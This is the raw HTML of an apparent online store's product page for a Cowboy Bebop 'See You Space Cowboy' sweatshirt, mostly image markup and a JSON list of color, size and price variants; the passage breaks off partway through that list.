                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://cowboybebop.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://cowboybebop.store/collections/cowboy-bebop-cloth">Cowboy Bebop Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://cowboybebop.store/collections/cowboy-bebop-sweatshirts">Cowboy Bebop Sweatshirts</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="372">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/811/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8.u3-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/811/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8.u3-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="811"
                     data-variants="476"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/833/conversions/raf750x1000075t10101001c5ca27c6.u3-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/833/raf750x1000075t10101001c5ca27c6.u3-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="833"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Cowboy Bebop Sweatshirts - See You Space Cowboy Pullover Sweatshirt RB2910
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(1 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":16,"name":"Sweatshirts OPTION CHOICE","options":[{"id":21,"name":"2D Sweatshirt Type","label":"Type","values":[{"id":249,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex Sweatshirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:98339,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex Sweatshirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E96.03 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":21}],"position":0},{"id":15,"name":"2D Sweatshirt Color","label":"Color","values":[{"id":452,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":15},{"id":138,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":139,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":140,"name":"Dark Chocolate","color":"#302725","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":141,"name":"Charcoal","color":"#41454E","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":142,"name":"Purple","color":"#513779","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":143,"name":"Ash","color":"#A6A4A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":144,"name":"Royal Blue","color":"#2A4FAB","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":145,"name":"Navy ","color":"#1F456B","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":15},{"id":146,"name":"Light Blue","color":"#2D79A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":147,"name":"Pink","color":"#DA456B","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":148,"name":"Red","color":"#BA1D42","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":149,"name":"Kiwi","color":"#517D2F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":150,"name":"Forest Green","color":"#29402F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":151,"name":"Gold","color":"#CF9531","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":152,"name":"Orange","color":"#C15C1C","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":154,"name":"Beige","color":"#BCAE9A","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":155,"name":"Haze Blue","color":"#9798A4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":156,"name":"Violet","color":"#B48DC4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":157,"name":"Irish Green","color":"#2B9069","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":158,"name":"Khaki","color":"#C3A589","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":160,"name":"Cherry Red","color":"#960A17","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":161,"name":"Peacock Blue","color":"#028AA2","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":163,"name":"Light Pink","color":"#E5B9C6","image_src":null,"size_chart":null,"amount":null,"option_id":15}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8922,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[37,138,249],"options_map":{"4":37,"15":138,"21":249}},{"id":8923,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[38,138,249],"options_map":{"4":38,"15":138,"21":249}},{"id":8924,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[39,138,249],"options_map":{"4":39,"15":138,"21":249}},{"id":8925,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[40,138,249],"options_map":{"4":40,"15":138,"21":249}},{"id":8926,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[42,138,249],"options_map":{"4":42,"15":138,"21":249}},{"id":8927,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[43,138,249],"options_map":{"4":43,"15":138,"21":249}},{"id":8928,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[44,138,249],"options_map":{"4":44,"15":138,"21":249}},{"id":8929,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[45,138,249],"options_map":{"4":45,"15":138,"21":249}},{"id":8931,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[37,139,249],"options_map":{"4":37,"15":139,"21":249}},{"id":8932,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[38,139,249],"options_map":{"4":38,"15":139,"21":249}},{"id":8933,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[39,139,249],"options_map":{"4":39,"15":139,"21":249}},{"id":8934,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[40,139,249],"options_map":{"4":40,"15":139,"21":249}},{"id":8935,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[42,139,249],"options_map":{"4":42,"15":139,"21":249}},{"id":8936,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[43,139,249],"options_map":{"4":43,"15":139,"21":249}},{"id":8937,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[44,139,249],"options_map":{"4":44,"15":139,"21":249}},{"id":8938,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[45,139,249],"options_map":{"4":45,"15":139,"21":249}},{"id":8940,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[37,140,249],"options_map":{"4":37,"15":140,"21":249}},{"id":8941,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[38,140,249],"options_map":{"4":38,"15":140,"21":249}},{"id":8942,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[39,140,249],"options_map":{"4":39,"15":140,"21":249}},{"id":8943,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[40,140,249],"options_map":{"4":40,"15":140,"21":249}},{"id":8944,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[42,140,249],"options_map":{"4":42,"15":140,"21":249}},{"id":8945,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[43,140,249],"options_map":{"4":43,"15":140,"21":249}},{"id":8946,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[44,140,249],"options_map":{"4":44,"15":140,"21":249}},{"id":8947,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[45,140,249],"options_map":{"4":45,"15":140,"21":249}},{"id":8949,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[37,141,249],"options_map":{"4":37,"15":141,"21":249}},{"id":8950,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[38,141,249],"options_map":{"4":38,"15":141,"21":249}},{"id":8951,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[39,141,249],"options_map":{"4":39,"15":141,"21":249}},{"id":8952,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[40,141,249],"options_map":{"4":40,"15":141,"21":249}},{"id":8953,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[42,141,249],"options_map":{"4":42,"15":141,"21":249}},{"id":8954,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[43,141,249],"options_map":{"4":43,"15":141,"21":249}},{"id":8955,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[44,141,249],"options_map":{"4":44,"15":141,"21":249}},{"id":8956,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[45,141,249],"options_map":{"4":45,"15":141,"21":249}},{"id":8958,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[37,142,249],"options_map":{"4":37,"15":142,"21":249}},{"id":8959,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[38,142,249],"options_map":{"4":38,"15":142,"21":249}},{"id":8960,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[39,142,249],"options_map":{"4":39,"15":142,"21":249}},{"id":8961,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[40,142,249],"options_map":{"4":40,"15":142,"21":249}},{"id":8962,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[42,142,249],"options_map":{"4":42,"15":142,"21":249}},{"id":8963,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[43,142,249],"options_map":{"4":43,"15":142,"21":249}},{"id":8964,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[44,142,249],"options_map":{"4":44,"15":142,"21":249}},{"id":8965,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[45,142,249],"options_map":{"4":45,"15":142,"21":249}},{"id":8967,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[37,143,249],"options_map":{"4":37,"15":143,"21":249}},{"id":8968,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[38,143,249],"options_map":{"4":38,"15":143,"21":249}},{"id":8969,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[39,143,249],"options_map":{"4":39,"15":143,"21":249}},{"id":8970,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[40,143,249],"options_map":{"4":40,"15":143,"21":249}},{"id":8971,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[42,143,249],"options_map":{"4":42,"15":143,"21":249}},{"id":8972,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[43,143,249],"options_map":{"4":43,"15":143,"21":249}},{"id":8973,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[44,143,249],"options_map":{"4":44,"15":143,"21":249}},{"id":8974,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[45,143,249],"options_map":{"4":45,"15":143,"21":249}},{"id":8976,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[37,144,249],"options_map":{"4":37,"15":144,"21":249}},{"id":8977,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[38,144,249],"options_map":{"4":38,"15":144,"21":249}},{"id":8978,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[39,144,249],"options_map":{"4":39,"15":144,"21":249}},{"id":8979,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[40,144,249],"options_map":{"4":40,"15":144,"21":249}},{"id":8980,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[42,144,249],"options_map":{"4":42,"15":144,"21":249}},{"id":8981,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[43,144,249],"options_map":{"4":43,"15":144,"21":249}},{"id":8982,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[44,144,249],"options_map":{"4":44,"15":144,"21":249}},{"id":8983,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[45,144,249],"options_map":{"4":45,"15":144,"21":249}},{"id":8985,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[37,145,249],"options_map":{"4":37,"15":145,"2